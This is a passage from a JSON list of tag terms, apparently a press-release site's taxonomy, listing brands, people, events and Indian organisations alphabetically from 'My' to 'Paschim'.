Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI SHAADI."},{"term":"PAU"},{"term":"PAYBACK India"},{"term":"PAYBACK PLUS"},{"term":"PBM Government Hospital"},{"term":"PC components"},{"term":"PCDx Tumor"},{"term":"PCI DSS"},{"term":"PCMC Property"},{"term":"PCMag"},{"term":"PD Hinduja Hospital Medical Research Centre"},{"term":"PD Hinduja Hospital and Medical Research Centre"},{"term":"PDDM"},{"term":"PDMD"},{"term":"PEGA INDIA"},{"term":"PENRAY"},{"term":"PERIODOS 17"},{"term":"PERSIA"},{"term":"PERi-PERi chicken breast"},{"term":"PFCs"},{"term":"PGCIL"},{"term":"PGConnects 2016"},{"term":"PGD"},{"term":"PGD2 inhibitor"},{"term":"PGDM Journey"},{"term":"PGDPC"},{"term":"PGI"},{"term":"PGI Blood Bank Society"},{"term":"PGPHRL"},{"term":"PGS"},{"term":"PHD"},{"term":"PHD Chambers"},{"term":"PHD SWACHH PARYAVARAN"},{"term":"PHD Swachh Paryavaran campaign"},{"term":"PHDCCI"},{"term":"PHOTONICS INDIA"},{"term":"PI"},{"term":"PIH"},{"term":"PILLOWTALK"},{"term":"PINK FLOYD"},{"term":"PISA"},{"term":"PJSC Alrosa"},{"term":"PKVY"},{"term":"PLUS certification"},{"term":"PLUSS"},{"term":"PMG"},{"term":"PMI"},{"term":"PMI Bangalore India Chapter"},{"term":"PMKK"},{"term":"PMWeb"},{"term":"PN Rao"},{"term":"PNB MetLife"},{"term":"PNSV Narasimham"},{"term":"PNY Technologies"},{"term":"PO"},{"term":"POE Switches"},{"term":"POLO MATCH"},{"term":"POO"},{"term":"POS machine"},{"term":"POW Entertainment"},{"term":"POWERGRID"},{"term":"PPC"},{"term":"PPR South Asia"},{"term":"PR anthem"},{"term":"PR services"},{"term":"PRANAVA Floors"},{"term":"PREMIER MEDICLAIM POLICY"},{"term":"PRIMA Race Truck"},{"term":"PROPERTY PRICES"},{"term":"PRP"},{"term":"PRRT105"},{"term":"PRS"},{"term":"PRSI"},{"term":"PReJHA Foundation"},{"term":"PSG College of Arts and Science"},{"term":"PSPCL"},{"term":"PSU"},{"term":"PTC Punjabi Awards"},{"term":"PTE Academic"},{"term":"PTE Academic.Business"},{"term":"PUBLIC ISSUE"},{"term":"PUBLIC WIFI"},{"term":"PUMA India"},{"term":"PUMA boots"},{"term":"PUNJABI SANJHI SABHA"},{"term":"PURE WONDER"},{"term":"PVPE Expo 2016"},{"term":"PVPL"},{"term":"PVR City  Mall"},{"term":"PVR Director"},{"term":"PVR Logix City"},{"term":"PVR Multiplex"},{"term":"PVR Pictures"},{"term":"PVR Website"},{"term":"PWC Global Security"},{"term":"PWC India"},{"term":"PWD"},{"term":"PWDV"},{"term":"PWL"},{"term":"PWL Season 2"},{"term":"Paastaabilities"},{"term":"Pace Automation"},{"term":"Pachaimallai tea factory"},{"term":"Pacific Fuelwatch Challenge"},{"term":"Pacific India"},{"term":"Packaging Technology Exhibition"},{"term":"Padappai Town"},{"term":"Padma Shri"},{"term":"Padmasahree Guru"},{"term":"Padmini Kolhapure"},{"term":"Paediatricians"},{"term":"Paediatrics"},{"term":"Page Flip"},{"term":"Pai International"},{"term":"Pain Relief"},{"term":"Paint Industry"},{"term":"Paint Over Pint"},{"term":"Paint technology"},{"term":"Painting Competition"},{"term":"Paints Industry"},{"term":"Paiso Ka Ped"},{"term":"Pakistani Actor"},{"term":"Pakistani Actress Meera"},{"term":"Pakistani Cotton Lawn Exhibition"},{"term":"Pakodas"},{"term":"Pakoras"},{"term":"Palace Grounds"},{"term":"Palak Muchhal"},{"term":"Palak Paneer"},{"term":"Palam Vihar"},{"term":"Palexpo convention center"},{"term":"Palm Cuffs"},{"term":"Palmolive"},{"term":"Palo Alto Networks"},{"term":"Pamba"},{"term":"Pampers"},{"term":"Pan Bahar"},{"term":"Pan India Education Awards 2017"},{"term":"Pan Masala"},{"term":"Pan Shops Owners Association of India"},{"term":"Panama"},{"term":"Panasonic Jaguar Racing"},{"term":"Panasonic LED"},{"term":"Panasonic LED TV"},{"term":"Panasonic Welding Systems"},{"term":"Panasonic headphones"},{"term":"Panch Pandav"},{"term":"Panchayat Paschim Bangal"},{"term":"Panchukula"},{"term":"Pandit Jawaharlal Nehru"},{"term":"Paneer Bhurjee"},{"term":"Panipat"},{"term":"Pankaj Bhadouria"},{"term":"Pankaj Ojha"},{"term":"Pankaj Patel"},{"term":"Pankhuri Awasthi"},{"term":"Pantaloons"},{"term":"Pantnagar"},{"term":"Pantone 2017"},{"term":"Papaya Leaf"},{"term":"Papaya Leaf Juice"},{"term":"Paper"},{"term":"PaperStream"},{"term":"PaperStream Capture Lite"},{"term":"Paperless transactions"},{"term":"Para Athletes"},{"term":"Parablu"},{"term":"Paradigm"},{"term":"Parag Milk Foods"},{"term":"Paragon Partners"},{"term":"Parallel Music Fest"},{"term":"Paralymic Games"},{"term":"Parambrata Chattopadhyay"},{"term":"Paramount Golf Foreste"},{"term":"Parampara Series"},{"term":"Paras Bliss Hospitals"},{"term":"Paras Healthcare Group"},{"term":"Paras Healthy Heart"},{"term":"Paratha"},{"term":"Paratrooper Special Forces"},{"term":"Paratrooper Special Forces Operatives"},{"term":"Pardes Mein Hai Mera Di"},{"term":"Pardes mein hain mera Dil"},{"term":"Parenting"},{"term":"Parents Child"},{"term":"Parikrma Centre for Learning"},{"term":"Parikrma Humanity Foundation"},{"term":"Parindey Production"},{"term":"Paris Loveseats"},{"term":"Park Avenue"},{"term":"Park Avenue Beer Shampoo"},{"term":"Park Hayatt"},{"term":"Park Hyatt"},{"term":"Parkinsons disease"},{"term":"Parks"},{"term":"Parle Agro"},{"term":"Parlour"},{"term":"Parmesh Shahani"},{"term":"Parrotsbeak"},{"term":"Parsvnath Group"},{"term":"Parth Jindal"},{"term":"Parth Samthaan"},{"term":"Partner Search"},{"term":"Parts Distribution Network"},{"term":"Party"},{"term":"Party Planning"},{"term":"Party Starter"},{"term":"Party like an Animal"},{"term":"Parul Chawla"},{"term":"Parul Yadav"},{"term":"Parvaaz"},{"term":"Parvez Siddiqui"},{"term":"Paschim 